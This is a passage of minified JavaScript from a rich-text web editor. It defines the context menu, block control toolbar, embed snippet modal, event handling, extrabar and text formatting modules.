t=0,e=0,s=(this.app.isMode("iframe")&&(a=this.app.editor.getRect(),t=a.top,e=a.left),h.left+e+2),i=h.bottom+t+l;this.app.blocks.is()&&0===h.left&&0===h.top&&(r=(a=this.app.blocks.get({last:!0,selected:!0,instances:!0})).getOffset(),s=r.left+e+2,i=r.top+a.getBlock().height()),this.app.editor.isSelectAll()&&(a=(r=this.app.blocks.get({last:!0})).offset(),s=a.left+e+2,i=a.top+t+r.height()+l),s+o>n.right&&(s=h.left+e-o-2),h.left-e==0&&h.right-t==0&&this.instance&&(a=this.instance.getOffset(),r=this.instance.getBlock().height(),s=a.left,i=a.top+r),this.app.ui.buildDepth("context",this.$context),this.$context.css({left:s+"px",top:i+2+"px"}),this.$context.attr({dir:this.opts.get("dir"),"rx-data-theme":this.app.theme.get()})}},_open(t){this.$contextLine.html("").hide(),this.instance&&this.$contextButtons.html(""),this.app.ui.buildButtons("context",this.instance),""===this.$contextButtons.html()&&(this.instance=!1),this.line&&this.$contextLine.html(this.line).show(),this._buildPosition(t),this._buildEvents(),this.app.modal.close(t),this.app.broadcast("context.open")},_close(){this.isEnabled()&&this.$context.hasClass("open")&&(this.$context.hide().removeClass("open"),this.instance=!1,this.app.scroll.getTarget().off("."+this.eventname),this.app.editor.getEditor().off("."+this.eventname),this.app.broadcast("context.close"))},_getBlockSelection(t){return 0===this.dom(t.target).closest("[data-rx-inline], [data-rx-type=noneditable], [data-rx-type=figcaption]").length},_getInlineSelection(t){return!!t&&this.dom(t.target).closest("[data-rx-inline]")},_buildPosition(t){this.$context.addClass("open"),this.updatePosition(t),this.$context.show()},_buildEvents(){var t=this.app.scroll.getTarget();this.app.scroll.isTarget()&&t.on("scroll."+this.eventname,this._scroll.bind(this)),t.on("resize."+this.eventName,this.updatePosition.bind(this)),this.app.editor.getEditor().on("scroll."+this.eventname,this._scroll.bind(this))},_scroll(){const s=()=>{this.app.modal.isOpen()&&this.app.editor.save()};var t=(t,e=0)=>{e=t.offset().top+e;return e+t.height()<a+this.$context.height()||e>a?(this.$context.hide(),!0):this.isOpen()?(this.$context.show(),s(),!1):void 0};this.app.modal.isOpen()&&this.app.editor.restore();var e=this.app.create("selection").getPosition("end"),i=this.app.getDoc().scrollTop();const a=e.bottom+i+2;this.$context.css("top",a+"px");let r=!1;this.app.scroll.isTarget()&&(e=this.app.scroll.getTarget(),r=t(e,20)),this.opts.is("maxHeight")&&!r&&t(this.app.editor.getEditor())},_isInstance(t){var e=this.app.block.get(),s=e&&e.isEditable(),e=e&&"pre"!==e.getType();return s&&e}}),d.add("module","control",{init(){this.eventName="rx-control",this.parentTypes={cell:[{name:"parent",title:"## table.select-table ##"},"cell-setting"],cellParent:[{name:"parent",title:"## table.select-table ##"},{name:"parent",title:"## table.select-cell ##",params:{cell:!0}}],column:[{name:"parent",title:"## layout.select-layout ##"},{name:"parent",title:"## layout.select-column ##",params:{column:!0}}]}},start(){this.isEnabled()&&this._buildToolbar()},stop(){this.isEnabled()&&this._removeControl()},add(t,e){this.app.ui.addButton("control",t,e)},remove(t){this.app.ui.removeButton("control",t)},isEnabled(){return this.opts.is("control")},build(){var t=this.app.block.get();t?this.open(t):this.close()},getButton(t){return this.app.ui.getButton("control",t)},getElement(){return this.$control},trigger(){this.isEnabled()&&this.getButton("toggle").getElement().click()},popup(e,s){if(this._shouldCloseDropdown())this.app.dropdown.close();else{let t=[...this.opts.get("popups.control")];this._getParentElement()&&(t=this._getParentButtons(t));var i=this.app.ui.getButtonsCustom("control"),a=this.app.ui.getButtonsRemove("control");this.app.dropdown.create("control",{items:t,extend:i,remove:a}),this.app.dropdown.open(e,s)}},open(t){this.isEnabled()&&(this.instance=t,this._hasControl()&&(this._setParentInstance(),this.instance)?(this._buildEvents(),this._prepareToOpen(),this._updatePositions(),this._buildReorder()):this.close())},close(){this.isEnabled()&&this.$control&&(this.$control.hide(),this._stopEvents(),this.instance=!1)},updateEvents(){this.isEnabled()&&(this._stopEvents(),this._buildEvents())},updatePosition(){var t,e;this.isEnabled()&&this.instance?({top:t,left:e}=this._calculatePosition(),this.$control.show(),(this._shouldHideForScrollTarget(t)||this._shouldHideForEditor(t))&&this.$control.hide(),this._setPosition(t,e)):this.close()},_calculatePosition(){var t=this.instance.getOffset(),e=this.$control.width(),{topOutlineFix:s,leftOutlineFix:i}=this._getOutlineFixes(),{frameOffsetTop:a,frameOffsetLeft:r}=this._getFrameOffsets(),o=parseInt(this.instance.getBlock().css("margin-left")),i=this._getAdjustedLeftOutlineFix(i,o);return{top:t.top+a-s,left:t.left+r-e-i}},_getOutlineFixes(){var t=parseInt(this.instance.getBlock().css("padding-top"));return{topOutlineFix:this.instance.isType("line")&&0===t?14:5,leftOutlineFix:5}},_getFrameOffsets(){let t=0,e=0;var s;return this.app.isMode("iframe")&&(s=this.app.editor.getRect(),t=s.top,e=s.left),{frameOffsetTop:t,frameOffsetLeft:e}},_getAdjustedLeftOutlineFix(t,e){return e<0?t+e:t},_shouldHideForScrollTarget(t){var e,s,i,a;return!!this.app.scroll.isTarget()&&(e=(a=this.app.scroll.getTarget()).offset().top+a.height(),s=a.offset().top,i=t+this.$control.height(),a=parseInt(a.css("padding-top")),e<i||t<s+a)},_shouldHideForEditor(t){var e,s;return!!this.opts.is("maxHeight")&&(e=(s=this.app.editor.getEditor()).offset().top+s.height(),s=s.offset().top,e<t+this.$control.height()||t<s)},_setPosition(t,e){this.app.ui.buildDepth("control",this.$control),this.$control.css({top:t+"px",left:e+"px"})},_removeControl(){this.$control.remove(),this.app.scroll.getTarget().off("."+this.eventName)},_shouldCloseDropdown(){return this.app.dropdown.isOpen()&&"control"===this.app.dropdown.getName()},_getParentElement(){return this.instance.getClosest(["list","wrapper","layout","todo","table"])},_getParentButtons(t){return this.instance.isType("cell")?t.push(...this.parentTypes.cell):this.instance.getClosest("cell")?t.unshift(...this.parentTypes.cellParent):this.instance.getClosest("column")?t.unshift(...this.parentTypes.column):t.unshift("parent"),t},_setParentInstance(){this.instance.isParent()&&(this.instance=this.instance.getParent())},_prepareToOpen(){this.app.ui.buildButtons("control"),this.$control.attr("rx-data-theme",this.app.theme.get()),this.$control.show()},_hasControl(){return!1!==this.instance.getControl()},_updatePositions(){this.updatePosition(),this.app.dropdown.updatePosition()},_stopEvents(){this.app.scroll.getTarget().off("."+this.eventName),this.app.editor.getEditor().off("."+this.eventName)},_buildReorder(){var t=this.getButton("toggle");this.opts.is("reorder")&&this.instance.isReorder()&&this.app.reorder.build(this,t,this.$control,this.instance)},_buildToolbar(){this.$control=this.app.ui.build("control",this.app.$body).getElement(),this.$control.hide()},_buildEvents(){var t=this.app.scroll.getTarget();t.on("resize."+this.eventName,this.updatePosition.bind(this)),t.on("scroll."+this.eventName,this.updatePosition.bind(this)),this.app.editor.getEditor().on("scroll."+this.eventName,this.updatePosition.bind(this))}}),d.add("module","embed",{modals:{add:{title:"## embed.embed ##",width:"100%",form:{embed:{type:"textarea",label:"## embed.description ##",rows:6},caption:{type:"input",label:"## embed.caption ##"},responsive:{type:"checkbox",text:"## embed.responsive-video ##"}},footer:{insert:{title:"## buttons.insert ##",command:"embed.insert",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"}}},edit:{title:"## embed.embed ##",width:"100%",form:{embed:{type:"textarea",label:"## embed.description ##",rows:6},caption:{type:"input",label:"## embed.caption ##"},responsive:{type:"checkbox",text:"## embed.responsive-video ##"}},footer:{save:{title:"## buttons.save ##",command:"embed.save",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"},remove:{title:"## buttons.delete ##",command:"embed.remove",type:"danger",right:!0}}}},observe(t,e){var s;return!!this.opts.is("embed")&&((s=this.app.block.get())&&s.isType("embed")&&(t.command="embed.edit"),t)},build(t){t?this._callScripts(t):this._findScripts()},popup(t,e){var s=this.app.create("stack");s.create("embed",this.modals.add),this.app.modal.open({name:"embed",stack:s,title:"Snippets",focus:"embed",button:e}),this.opts.is("embed.responsive")&&s.getInput("responsive").attr("checked",!0),this._buildCodemirror(s)},edit(t,e){var s=this.app.block.get(),s={embed:s.getContent().replace(/(?<=\b\w+="[^"]*)&amp;(?=[^"]*")/g,"&"),caption:s.getCaption(),responsive:s.isResponsive()},i=this.app.create("stack");i.create("embed",this.modals.edit),i.setData(s),this.app.modal.open({button:e,name:"embed",stack:i,focus:"embed"}),this._buildCodemirror(i)},insert(t){this.app.modal.close();var t=t.getData(),e=this._getEmbedCode(t);""!==e&&(t=this._createInstance(t,e),this.app.create("insertion").insert({instance:t}))},save(t){this.app.modal.close();var e=this.app.block.get(),t=t.getData(),s=this._getEmbedCode(t);""===s?this.app.block.remove():(s=this._createInstance(t,s,e),this._isNeedToChange(t,s,e)&&this.app.block.change(s))},remove(){this.app.modal.close(),this.app.block.remove()},_buildCodemirror(t){t=t.getInput("embed");this.app.codemirror.create({el:t,height:"200px",focus:!0}),this.app.modal.updatePosition()},_getEmbedCode(t){var t=t.embed.trim(),e=this.app.create("cleaner"),t=this.app.codemirror.val(t);return t=this._removeScript(t),t=e.sanitize(t),this._isHtmlString(t)||""===t?t:this._parseUrl(t)},_isHtmlString(t){return/^\s*<(\w+|!)[^>]*>/.test(t)},_isFigure(t){return/^<figure/.test(t)},_isNeedToChange(t,e,s){return s.getContent()!==e.getContent()||t.responsive!==s.isResponsive()||t.caption!==s.getCaption()||void 0},_removeScript(t){return t=this.opts.is("embed.script")?t:this.app.create("cleaner").removeTagsWithContent(t,["script"])},_parseUrl(e){var s='<iframe width="560" height="315" src="',i='" frameborder="0" allowfullscreen></iframe>',t=this.opts.get("regex.mp4video"),a=this.opts.get("regex.youtube"),r=this.opts.get("regex.vimeo");let o;if(e.match(t))e=e.replace(t,t=>`<video controls src="${t}"></video>`);else if(e.match(a)){let t="https://www.youtube.com";-1!==e.search("youtube-nocookie.com")&&(t="https://www.youtube-nocookie.com"),e=s+(o=e.replace(a,t+"/embed/$1"))+i}else e.match(r)&&(e=s+(o=e.replace(r,"https://player.vimeo.com/video/$2"))+i);return e},_createInstance(t,e,s){let i,a;return e=e.replace(/(?<=\b\w+="[^"]*)&amp;(?=[^"]*")/g,"&"),s?(a=s.duplicateEmpty(),(i=a.getBlock()).html(e)):(i=this._isFigure(e)?e:"<figure>"+e+"</figure>",i=this.dom(i)),this.app.create("block.embed",i,{caption:t.caption,responsive:t.responsive})},_findScripts(){var t=this.app.editor.getLayout().find("[data-rx-type=embed]").find("script").getAll();this.build.call(this,t)},_callScripts(i){for(let s=0;s<i.length;s++)if(""!==i[s].src){let e=i[s].src;var t=this.dom("<script>").attr({src:e,async:!0,defer:"true"}),a=(this.app.getDoc().find('head script[src="'+e+'"]').remove(),t.on("load",function(){var t;-1!==e.search("instagram")&&(t=this.app.getWinNode()).instgrm&&t.instgrm.Embeds.process(),this.build(i.slice(s+1))}.bind(this)),this.app.getDoc().get().getElementsByTagName("head")[0]);a&&a.appendChild(t.get())}}}),d.add("module","event",{init(){this.trigger=!0,this.pasteEvent=!1,this.blockMouseDown=!1,this.isPopupMouseUp=!1,this.isTabFocus=!1,this.docBlur=!0,this.eventChecked=!1,this.dragoverEvent=!1,this.imageDrag=!1,this.eventPause=!1,this.eventname="rx-events",this.preventEventname="rx-prevent-events";var t=this.app.isMode("default")?"":"-"+this.app.getMode();this.eventClass=this.app.create("event"+t,this)},build(){this.buildInterval=setInterval(()=>{this.app.isStarted()&&!this.app.isReadonly()&&(this._stopLinkEvents(),this.eventClass.start(),clearInterval(this.buildInterval))},1)},stop(){this.app.editor.getLayout().off("."+this.preventEventname),this.eventClass.stop()},run(){this.eventPause=!1,this._stopLinkEvents(),this.eventClass.start()},pause(){this.eventPause=!0,this.eventClass.stop(),this.app.editor.getLayout().off("."+this.preventEventname)},isPaused(){return this.eventPause},isPasteEvent(){return this.pasteEvent},setPasteEvent(){this.pasteEvent=!0},unsetPasteEvent(){this.pasteEvent=!1},_onclick(t){this.trigger&&(this.app.broadcast("editor.click",{e:t}),3===t.detail)&&setTimeout(()=>{this._setBlock(t,!0)},0)},_onkeydown(t,e){if(this.trigger&&!this.app.ui.isAnyOpen("dropdown","modal")&&!this.app.source.is()&&this.app.editor.hasFocus()){e&&this.app.broadcast("editor.keydown",{e:t});e=this.app.broadcast("document.keydown",this._buildEventKeysObj(t));if(e.isStopped())return t.preventDefault();var s=this.app.create("selection"),i=this.app.create("caret"),s=s.getInline(),a=t.which;s&&i.is(s,"end")&&a===this.app.keycodes.RIGHT&&"block"!==s.style.display?(t.preventDefault(),i.set(s,"after")):(this.app.context.close(t),this.opts.is("enterKey")||13!==t.which?this.app.state.listen(t)||(this._isEsc(t)&&(a=this.app.create("selection"),this.app.block.unset(),a.remove()),this.app.hotkeys.handle(t))||this.app.input.handle(e):t.preventDefault())}},_onkeyup(t){var e,s,i,a,r,o,n;this.trigger&&(this.app.broadcast("editor.keyup",this._buildEventKeysObj(t)).isStopped()?t.preventDefault():this.app.dropdown.isOpen()||(e=this.app.create("selection"),this.app.blocks.is()&&e.isCollapsed()&&this.app.block.set(e.getBlockControlled()),s=t.which,{DOWN:i,UP:a,BACKSPACE:r,LEFT:o,RIGHT:n}=this.app.keycodes,this.opts.is("command")&&this.app.command.build(t),s!==i&&s!==a||0===(t=e.getBlockControlled()).length||this.app.block.is(t)||this.app.block.set(t),s===r&&this.app.editor.isEmpty()&&this.app.editor.setEmpty(),[o,n,i,a].includes(s)&&this.app.observer.observe()))},_ontouchstart(t){this.trigger&&this.app.state.add(t)},_onmouseover(t){this.trigger&&this.app.broadcast("editor.mouseover",{e:t})},_onmouseup(t){this.trigger&&setTimeout(()=>{this._isToolClick(t)||(this._checkClick(t),setTimeout(()=>{this.app.context.open(t),this.app.observer.observe()},1),this.app.state.add(t),this.blockMouseDown=!1,this.app.broadcast("editor.mouseup",{e:t}))},0)},_onmousedown(t){this.trigger&&!this._isToolClick(t)&&(this.app.editor.isEditor(t.target)||(this.blockMouseDown=t),this.app.placeholder.handleClick(t),this.app.broadcast("editor.mousedown",{e:t}))},_ondrop(r){if(this.trigger){if(!this.opts.is("drop"))return r.preventDefault();if(this.app.broadcast("editor.drop",{e:r}).isStopped())return r.preventDefault();let t,e=r.dataTransfer,s=e.getData("item"),i=this.app.create("event-action"),a=this.opts.get("draggable");if(""!==s)r.preventDefault(),(t=a&&void 0!==a[s]?a[s]:(o=this.dom("[data-rx-drop-item="+s+"]"),(t=o.html()).trim()))&&i.drop(r,t,"after",!1);else if(this.opts.is("image")&&this.opts.is("image.upload")&&null!==e.files&&0<e.files.length)r.preventDefault(),this.app.image.drop(r,e);else{if(t=""===(t=e.getData("text/html")).trim()?e.getData("Text"):t,this.opts.get("filelink.upload")&&null!==e.files&&0<e.files.length)return r.preventDefault(),void this.app.filelink.drop(r,e);var o=i.drop(r,t);this.imageDrag&&0!==o.length&&o.dataget("instance").change(this.imageDrag,!1)}this._removeDrag(),this.imageDrag=!1,this.app.observer.trigger=!0,this.app.editor.setFocus()}},_ondragstart(t){var e,s;this.trigger&&(e=this._getBlockFirst(t.target),s=this.app.create("element"),0!==e.length&&s.isType(e,"image")&&(this.imageDrag=e.dataget("instance")),this.app.broadcast("editor.dragstart",{e:t}))},_ondragover(t){var e,s;this.trigger&&(t.preventDefault(),this.dragoverEvent=!0,this.app.observer.trigger=!1,this._removeDrag(),-1!==t.dataTransfer.types.indexOf("item")&&0!==(e=this._getBlock(t.target)).length&&(s=this.dom("<div>").addClass("rx-draggable-placeholder"),e.after(s)),this.app.broadcast("editor.dragover",{e:t}))},_ondragleave(t){this.trigger&&(t.preventDefault(),this.dragoverEvent=!0,this.app.observer.trigger=!0,this._removeDrag(),this.app.broadcast("editor.dragleave",{e:t}))},_onpaste(t){this._isEditorFocus()&&this.app.create("event-action").paste(t)},_oncopy(t){this._isEditorFocus()&&this.app.create("event-action").copy(t)},_oncut(t){this._isEditorFocus()&&this.app.create("event-action").cut(t)},_ondocmousedown(t){this.trigger&&(this.isPopupMouseUp=0!==this.dom(t.target).closest(".rx-modal-"+this.uuid+", .rx-dropdown-"+this.uuid).length,this.app.broadcast("document.mousedown",{e:t}))},_ondocclick(t){if(this.trigger&&!this._isToolClick(t))if(this.app.ui.isAnyOpen("dropdown","modal")&&this._isEditorContainer(t))this.app.ui.close(t,"dropdown","modal");else{if(!this._isOutsideEditor(t)||!1===this.trigger)return!0;this.app.modal.isOpen()?!1===this.isPopupMouseUp&&this.app.modal.close(!1):this.app.dropdown.isOpen()?!1===this.isPopupMouseUp&&this.app.dropdown.close(!1):this.docBlur&&this.app.editor.setBlur(t),this.app.broadcast("document.click",{e:t})}},_onwinfocus(){var t=this.app.block.get();let e;t&&!t.isEditable()&&setTimeout(function(){(e=this.app.create("selection")).remove()}.bind(this),0)},_buildEventKeysObj(t){var e=t.which,s=this.app.keycodes,i=[s.UP,s.DOWN,s.LEFT,s.RIGHT],a=!t.ctrlKey&&!t.metaKey&&(48<=e&&e<=57||65<=e&&e<=90);return{e:t,key:e,ctrl:t.ctrlKey||t.metaKey,shift:t.shiftKey,alt:t.altKey,select:(t.ctrlKey||t.metaKey)&&!t.altKey&&65===e,"select-block":(t.ctrlKey||t.metaKey)&&t.shiftKey&&!t.altKey&&65===e,enter:e===s.ENTER,space:e===s.SPACE,esc:e===s.ESC,tab:!(e!==s.TAB||t.shiftKey||t.altKey||t.ctrlKey||t.metaKey),delete:e===s.DELETE,backspace:e===s.BACKSPACE,alpha:a,arrow:-1!==i.indexOf(e),left:e===s.LEFT,right:e===s.RIGHT,up:e===s.UP,down:e===s.DOWN,"left-right":e===s.LEFT||e===s.RIGHT,"up-left":e===s.UP||e===s.LEFT,"down-right":e===s.DOWN||e===s.RIGHT}},_stopLinkEvents(){this.app.editor.getLayout().on("click."+this.preventEventname+" dblclick."+this.preventEventname,this._stopLinkEvent.bind(this))},_stopLinkEvent(t){0!==this.dom(t.target).closest("a").length&&t.preventDefault()},_stopComposition(t){let s=this.app.editor.getLayout(),i=e.which;s.on("keydown."+this.eventname,function(t){13===i?s.attr("contenteditable",!1):8!==i&&37!==i&&38!==i&&39!==i&&40!==i&&32!==i||s.attr("contenteditable",!0)}),s.on("mousedown."+this.eventname+" touchstart."+this.eventname,function(t){s.attr("contenteditable",!0)}),s.on("input."+this.eventname,function(t){this.app.editor.save(),s.attr("contenteditable",!0),this.app.editor.restore()}.bind(this))},_isEsc(t){return t.which===this.app.keycodes.ESC},_isEnter(t){return t.which===this.app.keycodes.ENTER},_isEditorFocus(){return!(this.app.dropdown.isOpen()||this.app.modal.isOpen()||this.app.source.is())&&(this.app.block.is()||this.app.blocks.is()||this.app.editor.isSelectAll())},_isEditorClick(t){if(this.app.editor.isEditor(t.target))return t.preventDefault(),!0},_isEditorContainerClick(t){var e;if(!this.app.isStopped())return e=this.app.container.get("editor").get(),t.target===e?(t.preventDefault(),!0):void 0},_isEditorContainer(t){var e=this.app.isMode("iframe")?"editor":"container";return 0!==this.dom(t.target).closest(".rx-"+e+"-"+this.uuid).length},_isOutsideEditor(t){t=this.dom(t.target);return 0===t.closest(".rx"+["-modal-","-form-","-toolbar-container-","-control-"].join(this.uuid+",.rx")+this.uuid).length&&0===t.closest(".rx-editor-"+this.uuid).length},_isToolClick(t){t=this.dom(t.target);return 0!==t.closest(".rx-button").length?!(this.docBlur=!1):0!==t.closest(".rx-in-tool").length&&(this.app.block.setTool(!0),!(this.docBlur=!1))},_checkClick(e){if(!this.eventChecked){var s=this.app.create("selection"),t=this.app.create("element"),i=this._getBlockFromTarget(e.target),a=i.dataget("instance");if(s.is()&&e&&t.isTool(e.target))this.app.block.setTool(!0);else if(this.app.blocks.is()&&!i.hasClass("rx-block-meta-focus")&&a&&a.isType("image"))this._setBlockByClick(e);else{let t=[];s.getRange()&&(t=s.getNodes({type:"block",partial:!0}),t=this._normalizeBlocks(t)),1===t.length&&!s.isCollapsed()&&this.blockMouseDown?this._setBlockByClick(this.blockMouseDown):!this.blockMouseDown&&this._isEditorClick(e)?this._setBlockByCoords(e):!s.getRange()||s.isCollapsed()?this._setBlockByClick(e):this._setMultipleBlocks(e)}}},_checkContainerClick(t){if((this.docBlur=!0,this.eventChecked=!1,this.blockMouseDown)&&0!==this.dom(t.target).closest(".rx-control").length)return void this._setBlockByClick(this.blockMouseDown,!0);let e=this.app.create("selection"),s=[];e.getRange()&&(s=e.getNodes({type:"block",partial:!0}),s=this._normalizeBlocks(s)),this._isEditorContainerClick(t)?this._setBlockByCoords(t):this.app.editor.isSelectAll()?this.eventChecked=!1:this.blockMouseDown&&1===s.length&&!e.isCollapsed()?(this.eventChecked=!0,this.docBlur=!1,this._setBlockByClick(this.blockMouseDown)):this.blockMouseDown&&!e.isCollapsed()&&(this.eventChecked=!0,this.docBlur=!1,this._setMultipleBlocks(t),setTimeout(function(){e.isCollapsed()&&this._setBlockByClick(t)}.bind(this),0))},_checkPopupsOpen(t){this._isEsc(t)&&this.app.ui.isAnyOpen("dropdown","modal","panel")&&this.app.ui.close("dropdown","modal","panel")},_checkPanelKeys(t){var e=t.which;if(this.app.panel.isOpen()&&(this._isEnter(t)||40===e||39===e||38===e||37===e))return t.preventDefault(),!0},_checkModalEnter(t){if(this.app.modal.isOpen()&&this._isEnter(t)){var e=this.app.modal.getStack();if(!1!==e.hasForm()&&"TEXTAREA"!==t.target.tagName)return t.preventDefault(),e.getButtonPrimary().dataget("instance").invokeCommand(),!0}},_checkTabFocus(t){this.isTabFocus="Tab"===t.key},_getBlockFromTarget(t){return this.dom(t).closest("[data-rx-type]")},_getBlock(t){return this.dom(t).closest("[data-rx-type]")},_getBlockFirst(t){return this.dom(t).closest("[data-rx-first-level]")},_removeDrag(){this.app.editor.getLayout().find(".rx-draggable-placeholder").remove()},_setBlockByCoords(s){let t=this.app.blocks.get({firstLevel:!0}),e=[],i=[],a=!1,r,o,n,l,h,p;t.each(function(t){n=t.get().getBoundingClientRect(),e.push([n.x,n.y,n.y+n.height])}),e.forEach(function(t,e){l=parseInt(s.clientY),h=parseInt(s.clientX),t[1]<l&&l<t[2]?a=e:(o=Math.hypot(t[0]-h,t[1]-l),i.push(parseInt(o)))}),r=!1!==a?a:i.indexOf(Math.min.apply(Math,i)),p=t.eq(r),this.app.editor.setFocus(),this.app.block.set(p,"start")},_setBlockByClick(t,e){var s,t=this._getBlockFromTarget(t.target);this.app.create("selection").getBlockControlled();0!==t.length&&(s=!t.dataget("instance").isEditable()&&"force",e=e||!1!==s,this.app.editor.setFocus(),this.app.block.set(t,s,e))},_setBlock(t,e){this.app.editor.setFocus();var s=this.app.create("selection");let i=t?this._getBlockFromTarget(t.target):s.getBlockControlled(),a=!1;0===i.length&&(i=this.app.blocks.get({first:!0}),a="start"),e&&(a=!1,s.select(i)),this.app.block.set(i,a)},_setMultipleBlocks(t){this.app.editor.setFocus(),this.app.editor.unsetSelectAll();var e=this.app.create("selection"),s=this.app.create("element");let i=!!t&&this._getBlockFromTarget(t.target);var a,t=e.getNodes({type:"block",partial:!0});i&&1===t.length?(this.app.block.set(i),this.app.blocks.unset()):e.isFullySelected()?(a=this.app.blocks.get({firstLevel:!0}),e=e.getNodes({type:"block"}),a.length===e.length?this.app.editor.setSelectAll(a):(this.app.block.unset(),this.app.blocks.set(t))):1<t.length?this._checkInside(s,t,"quote")?(i=s.getDataBlock(i,"quote"),this.app.block.set(i),this.app.blocks.unset()):this._checkInside(s,t,"noneditable")?(i=s.getDataBlock(i,"noneditable"),this.app.block.set(i),this.app.blocks.unset()):(e=this._normalizeBlocks(t),this.app.block.unset(),this.app.blocks.set(e)):(this.app.block.set(i),this.app.blocks.unset())},_checkInside(s,t,i){let a=0,e=t.length;return t.forEach(function(t,e){s.hasParent(t,i)&&a++}),a===e},_normalizeBlocks(e){let s=[],i;for(let t=0;t<e.length;t++)(i=this.dom(e[t])).attr("data-rx-type")||(i=i.closest("[data-rx-type]")),-1===s.indexOf(i.get())&&s.push(i.get());return s}}),d.add("module","extrabar",{init(){this.eventname="rx-toolbar"},start(){this.isEnabled()&&this._buildToolbar()},stop(){this.isEnabled()&&this.$toolbar.remove()},load(){this.build()},build(){this.isEnabled()&&this.app.ui.buildButtons("extrabar")},add(t,e){this.app.ui.addButton("extrabar",t,e)},remove(t){this.app.ui.removeButton("extrabar",t)},setActive(t){this.app.ui.setActive("extrabar",t)},setToggled(t){this.app.ui.setToggled("extrabar",t)},unsetActive(t){this.app.ui.unsetActive("extrabar",t)},unsetToggled(t,e){this.app.ui.unsetToggled("extrabar",t,e)},getButton(t){return this.app.ui.getButton("extrabar",t)},getElement(){return this.$toolbar},enable(...t){this.app.ui.enableToolbar("extrabar",t)},disable(...t){this.app.ui.disableToolbar("extrabar",t)},isEnabled(){return this.opts.is("extrabar")},_buildToolbar(){var t=this.app.container.get("toolbar");this.$toolbar=this.app.ui.build("extrabar",t).getElement()}}),d.add("module","format",{init(){this.removeButtons=[]},getItems(){var t=[...this.opts.get("popups.format")],e=this.opts.get("formatItems");if(e)for(var[s,i]of Object.entries(e))i.command="format.set";return this.app.ui.loadButtons(t,e,"format",!1,this.removeButtons)},popup(t,e){var s=[...this.opts.get("popups.format")],i=this.opts.get("formatItems"),a=this.app.observer.getKeys();if(i)for(var[r,o]of Object.entries(i))o.command="format.set";this.app.dropdown.create("format",{items:s,extend:i,keys:a,remove:this.removeButtons,type:"formatbar"}),this.app.dropdown.open(t,e)},remove(e){if(Array.isArray(e))for(let t=0;t<e.length;t++)this.removeButtons.push(e[t]);else this.removeButtons.push(e)},set(i,t,a){if(!this.app.block.isTool()){let t=this.app.create("selection"),e=this.app.block.get(),s=[];this.app.dropdown.close(),this.params=i||{},this.name=a,this.tag=this._buildTag(),this.type=this._buildType(),this.multiple=!1,this.isSelectAll=this.app.editor.isSelectAll(),this.$editor=this.app.editor.getLayout(),this.blocks=[],(this.isSelectAll||!t.isCollapsed(t))&&this.app.blocks.is()?(s=this.app.blocks.get({selected:!0,instances:!0}),this.multiple=!0):e&&s.push(e),0!==s.length&&(this.app.broadcast("format.before.set",{instances:s}),this._format(s))}},_format(t){let i,e=this.app.create("marker"),a=["text","heading","address","list","listitem","todo","todoitem","quote","pre"],r=this.app.create("element");this.isSelectAll||e.save(),t.forEach(function(t){if(-1!==a.indexOf(t.getType())){var e,s=this._hasSameTag(t);if(this.multiple||!s||this._isParams()||"heading"!==this.type&&"address"!==this.type?t.isType(["text","heading","address"])?i=this._convertText(this.type,t,r):t.isType("listitem")?(e=!this._hasSameTag(t)&&this.listType?"list":this.type,i=this._convertListItem(e,t,r)):t.isType("todoitem")?i=this._convertTodoItem(this.type,t,r):t.isType(["pre","quote"])?i=this._convertPreQuote(this.type,t,r):t.isType("list")?i=this._convertList(this.type,t,r):t.isType("todo")?i=this._convertTodo(this.type,t,r):this.isSelectAll&&("heading"!==this.type&&"text"!==this.type||!t.isType(["list","todo"])?"list"===this.type&&!s&&t.isType("list")&&(i=this._convertAllSelectedList(t,r)):i=this._convertAllSelected(t)):i=this._convertToText(t,r),s&&t.isType(this.type)&&this.blocks.push(t),i)if(Array.isArray(i))for(let t=0;t<i.length;t++)this.blocks.push(i[t]);else this.blocks.push(i)}}.bind(this)),this.$editor.find(".rx-format-todo-to-listitem").each(function(t){this._convertFormattedTodoToList(t,r)}.bind(this)),this.$editor.find(".rx-format-todo-to-text").each(function(t){this._convertFormattedTodoToText(t,r)}.bind(this)),this.$editor.find(".rx-format-list-to-text").each(function(t){this._convertFormattedListToText(t,r)}.bind(this)),this.$editor.find(".rx-format-listitem-to-todo").each(function(t){this._convertFormattedListToTodo(t,r)}.bind(this));t=this.app.create("selection");t.is()&&(this._combineSelected(t,"list"),this._combineSelected(t,"todo")),setTimeout(function(){this._buildConverted(e)}.bind(this),0)},_buildConverted(e){var s=this.app.create("selection");if(this._setParams(s),this.isSelectAll){this.app.editor.unsetSelectAll(),this.app.editor.build(),this.app.editor.setSelectAll(!1,!1);var i=this.app.blocks.get();this.app.broadcast("format.set",{$nodes:i})}else{if(e.restore(),this.multiple){i=s.getNodes({type:"block",partial:!0});this.app.blocks.set(i),this.app.broadcast("format.set",{$nodes:this.dom(i)})}else{let t=s.getBlockControlled();i=!(!(t=0===t.length&&0!==(e=this.app.editor.getLayout().find(".rx-block-focus")).length?e.dataget("instance"):t).isEmpty||!t.isEmpty())&&"start";this.app.block.set(t,i),this.app.broadcast("format.set",{$nodes:this.dom(t)})}this.app.editor.build(),s.isCollapsed()||this.app.context.open()}},_setParams(t){if(t.is()){let e=t.getNodes({tags:[this.tag],partial:!0}),s=this.dom([]),i=this.app.create("element"),a=e.length,r=0,o=0,n=0;for(let t=0;t<a;t++){var l=this.dom(e[t]);s.add(l),this.params.classname&&l.hasClass(this.params.classname)&&r++,this.params.style&&i.hasStyle(l,this.params.style)&&o++,this.params.attrs&&i.hasAttrs(l,this.params.attrs)&&n++}0!==a&&(this._setClass(s,a,r),this._setStyle(s,a,o),this._setAttrs(s,a,n))}},_setAttrs(t,o,n){if(this.params.attrs){let r=this.params.attrs;t.each(function(t){var e=t.dataget("instance");if(e)if(o===n)for(var s of Object.keys(r))e.removeAttr(s);else for(var[i,a]of Object.entries(r))e.setAttr(i,a)})}},_setStyle(t,i,a){if(this.params.style){let e=this.app.create("cleaner"),s=this.params.style;i===a&&Object.keys(s).forEach(t=>s[t]=""),t.css(s),t.each(function(t){e.cacheElementStyle(t),""===t.attr("style")&&t.removeAttr("style")})}},_setClass(t,e,s){this.params.classname&&t[e===s?"removeClass":"addClass"](this.params.classname)},_combineSelected(t,e){var s=t.getNodes({types:[e],partial:!0});for(let t=0;t<s.length;t++){var 